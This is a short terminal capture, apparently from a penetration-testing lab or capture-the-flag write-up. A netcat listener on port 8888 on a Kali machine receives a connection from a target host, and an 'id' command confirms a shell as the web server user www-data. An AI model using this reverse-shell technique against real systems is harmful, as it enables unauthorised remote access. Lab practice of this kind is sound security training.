 (root㉿kali)-[~]
# nc -lnvp 8888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.11.197.
Ncat: Connection from 10.10.11.197:57336.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)